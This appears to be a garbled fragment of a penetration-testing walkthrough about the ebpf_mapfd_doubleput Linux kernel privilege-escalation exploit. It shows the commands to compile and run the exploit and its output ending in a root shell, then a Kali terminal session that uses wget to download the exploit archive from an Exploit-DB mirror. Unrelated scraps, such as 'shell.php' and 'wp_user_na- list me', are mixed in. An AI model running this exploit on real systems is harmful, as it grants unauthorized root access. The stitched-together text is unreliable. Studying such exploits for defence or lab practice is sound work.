 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
ftp_user_na- file_port_66- 000- shell.php
default.conf
┌──(root💀kali)-[~/Desktop]
└─# wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
--2021-08-28 21:42:59-- https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
Resolving github.com (github.com)... 13.250.177.223
Connecting to github.com (github.com)|13.250.177.223|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip [following]
--2021-08-28 21:43:00-- https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/39772.zip
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.111.133, 185.199.108.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.110.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7025 (6.9K) [application/zip]
Saving to: ‘39772.zip’
wp_user_na-
list me
39772.zip 100%[===================>] 6.86K --.-KB/s in 0s
2021-08-28 21:43:00 (15.9 MB/s) - ‘39772.zip’ saved [7025/7025]
KALI
BY OFFENSIVE SECURITY